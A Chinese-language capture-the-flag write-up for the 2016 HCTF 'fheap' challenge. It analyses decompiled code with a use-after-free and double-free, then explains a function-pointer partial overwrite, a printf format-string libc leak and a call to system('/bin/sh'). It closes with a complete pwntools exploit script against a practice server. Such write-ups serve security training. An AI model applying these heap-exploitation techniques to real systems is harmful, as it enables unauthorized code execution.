2016HCTF_fheap的其中一种解法和自己的理解
2016HCTF fheap
分析
这个程序是一个字符串管理器,程序只有两个功能,一个是create,一个是delete,有两个类似于结构体的变量,我们可以稍微优化一下伪代码。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| 00000000 Data struc ; (sizeof=0x20, mappedto_8)
00000000 ptr_content dq ?
00000008 content2_if_use dq ?
00000010 content_len dq ?
00000018 ptr_free_func dq ?
00000020 Data ends
00000020
00000000 ;
00000000
00000000 string struc ; (sizeof=0x10, mappedto_10)
00000000 INUSE dd ?
00000004 field_4 dd ?
00000008 Data dq ?
00000010 string ends
00000010
|
优化之后,我们来分别看一下两个函数功能。
create
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
| unsigned __int64 create()
{
int i;
struct Data *ptr;
char *dest;
size_t nbytes;
size_t nbytesa;
char buf[4104];
unsigned __int64 v7;
v7 = __readfsqword(0x28u);
ptr = (struct Data *)malloc(0x20uLL);
printf("Pls give string size:");
nbytes = read_10b();
if ( nbytes <= 0x1000 )
{
printf("str:");
if ( read(0, buf, nbytes) == -1 )
{
puts("got elf!!");
exit(1);
}
nbytesa = strlen(buf);
if ( nbytesa > 0xF )
{
dest = (char *)malloc(nbytesa);
if ( !dest )
{
puts("malloc faild!");
exit(1);
}
strncpy(dest, buf, nbytesa);
ptr->ptr_content = (__int64)dest;
ptr->ptr_free_func = (__int64)free_double_ptr;
}
else
{
strncpy((char *)ptr, buf, nbytesa);
ptr->ptr_free_func = (__int64)free_single_ptr;
}
LODWORD(ptr->content_len) = nbytesa;
for ( i = 0; i <= 15; ++i )
{
if ( !list[i].INUSE )
{
list[i].INUSE = 1;
list[i].Data = (__int64)ptr;
printf("The string id is %d\n", (unsigned int)i);
break;
}
}
if ( i == 16 )
{
puts("The string list is full");
((void (__fastcall *)(struct Data *))ptr->ptr_free_func)(ptr);
}
}
else
{
puts("Invalid size");
free(ptr);
}
return __readfsqword(0x28u) ^ v7;
}
|
create函数最大的特点是,只有size大于15才会申请chunk,否则直接存在ptr结构体下。所以ptr更像是一个联合体。ptr还储存了一个函数指针,用在delete函数中拿来释放chunk。可以发现这两个函数都存在UAF漏洞。另一个结构体储存了一个INUSE标志和指向ptr结构体的指针。
delete
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| unsigned __int64 delete()
{
unsigned int index;
char buf[264];
unsigned __int64 v3;
v3 = __readfsqword(0x28u);
printf("Pls give me the string id you want to delete\nid:");
index = read_10b();
if ( index >= 0x11 )
puts("Invalid id");
if ( *((_QWORD *)&list + 2 * (int)index + 1) )
{
printf("Are you sure?:");
read(0, buf, 0x100uLL);
if ( !strncmp(buf, "yes", 3uLL) )
{
(*(void (__fastcall **)(_QWORD))(*((_QWORD *)&list + 2 * (int)index + 1) + 24LL))(*((_QWORD*)&list+ 2 * (int)index+ 1));
*((_DWORD *)&list + 4 * (int)index) = 0;
}
}
return __readfsqword(0x28u) ^ v3;
}
|
delete函数检查了ptr位置却没有检查INUSE标志,所以可以double free。调用了函数指针指向的函数,参数是ptr结构体本身。这里很容易就想到劫持函数指针来改变程序的执行流。
思路
如果我们劫持了函数指针为system,并且在某个chunk中写入了sh,delete这个chunk就可以getshell了。但是整个程序都没有泄露地址的功能可以给我们利用,所以首先要思考的是如何获取libc地址。没有条件就自己创造条件。我们可以劫持函数指针为puts或者printf函数来泄露地址。
劫持函数指针的问题很好想,可以利用fastbin的特性来劫持。程序会为每一个string申请一块0x20(实际是0x30)的堆来储存ptr结构体。如果我们先申请两块size小于15的chunk,释放掉后在申请一个0x20的chunk,通过UAF漏洞,我们就可以控制之前申请的chunk的其中一块。
程序开了PIE,尽管有足够的长度写入地址,如果不知道程序基址,我们也只能写入一字节来改变函数指针。原本free函数的地址在0xD52,显然就没法用plt段中的地址了,因为我们要找到函数地址应该也满足0xDXX的形式。取而代之的,我们去找call puts这样的跳转指令。然后可以找到在0xD1A和0xD2D处都有,其中一个会return另一个则跳转到menu,两个都可以利用。而将他本身作为参数,delete被劫持的chunk,我们就能得到程序的基址。有了基址我们就可以利用任意地址的函数了,但是想要获得libc地址,只能将got表的地址作为参数传入puts,显然这很难实现,因为参数只能是ptr结构体地址,所以没法继续用puts函数。取代他的是printf函数,我们将格式化字符串chunk上我们就可以利用偏移来获取栈上残留的libc地址。因为有了基址,我们就可以用printf在plt段的地址了。
想到这里,忽然想到一个问题,能不能如法炮制地,在某个0xDXX地址出找到一个call printf的跳转指令,这样不就不需要泄露基址也能获得libc地址了吗?好巧不巧,还真有,在0xD88处就有一个。这个指令位于delete函数中,这并不影响我们泄露地址,我们在printf完地址后,只要输入一个错误的index就可以让delete函数什么也不干直接返回menu。
值得注意的是,这里存在一个栈平衡问题。如果我们直接让函数指针变成0xD88处,libc在执行printf时会检查al寄存器,如果不为零,则会执行movaps相关的指令,这个指令要求操作数16位对齐,否则程序会卡住。所以这里我们选择0xD86地址,可以将al先置零,这样可以不用理会栈平衡问题。
调试

在第二种思路中,唯一要调试的其实只有printf的格式化字符串偏移,找到一个合适的libc地址拿来泄露。BUU没有提供libc文件,但是说了是Ubuntu16的系统,所以大概是glibc2.23的某一个版本,所以在本地调试中patchelf了一下程序(2.23_11.3_amd64)。我们在劫持完函数指针后断点在printf处看看栈布局,找到一个__libc_start_main+240的地址在偏移176处,其实也就是__libc_start_main_ret的地址,通过远程发现依然可以获取到它,但是结果不太一样。

这里的低三位是0x840,但实际上在远程获得的偏移是0x830。在libc database中查到多种结果,最后试得libc6_2.23-0ubuntu11_amd64才是正确版本。其实栈的前面还有很多其他的libc地址,但是本地和远程布局不太一样获取不到,所以找一个离程序起始比较近的地方去获取libc可能比较稳定。
EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| from pwn import *
context.log_level = 'debug'
r = remote('node5.buuoj.cn', 29570)
libc = ELF('./libc-2.23.so')
e = ELF('./pwn-f')
def create(size, content):
r.recvuntil(b'3.quit')
r.sendline(b'create ')
r.recvuntil(b'size:')
r.sendline(str(size).encode())
r.recvuntil(b'str:')
r.send(content)
r.recvuntil(b'id is ')
def delete(index):
r.recvuntil(b'3.quit')
r.sendline(b'delete ')
r.recvuntil(b'id:')
r.sendline(str(index).encode())
r.recvuntil(b'sure?')
r.sendline(b'yes')
def dbg(breakpoint):
gdb.attach(r, breakpoint)
pause()
create(4, b"a")
create(4, b"b")
delete(1)
delete(0)
create(0x20, b'aaaa%176$pyyyy'.ljust(0x18, b'c') + p8(0xB6))
dbg('b *printf')
delete(1)
r.recvuntil(b"aaaa")
libc_start_main_ret_addr = int(r.recvuntil(b"yyyy", drop=True), 16)
libc_base = libc_start_main_ret_addr-0x20830
system_addr = libc_base + 0x45390
log.success("libc_base: " + hex(libc_base))
log.success("sys_addr: " + hex(system_addr))
r.sendline(b'')
r.sendline(b'')
delete(0)
create(0x20, b"/bin/sh".ljust(24, b"p") + p64(system_addr))
delete(1)
r.interactive()
|
参考链接
似乎还有其他的打法,可以参考下面的链接
